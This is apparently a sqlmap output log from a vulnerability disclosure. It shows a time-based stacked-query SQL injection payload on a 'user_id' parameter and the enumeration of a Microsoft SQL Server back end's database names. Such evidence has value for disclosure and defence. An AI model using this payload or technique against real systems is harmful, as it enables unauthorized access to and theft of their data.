 Parameter: user_id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: user_id=1;WAITFOR DELAY '0:0:5'--
---
[22:15:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:15:14] [INFO] fetching database names
[22:15:14] [INFO] fetching number of databases
[22:15:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:15:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:15:52] [INFO] adjusting time delay to 2 seconds due to good response times
[22:15:56] [ERROR] invalid character detected. retrying..
[22:15:56] [WARNING] increasing time delay to 3 seconds
5
[22:16:11] [INFO] retrieved: coa
[22:17:25] [INFO] retrieved: master
[22:19:58] [INFO] retrieved: model
[22:22:11] [INFO] retrieved: msdb
[22:23:46] [INFO] retrieved: tempdb
www.wooyun.org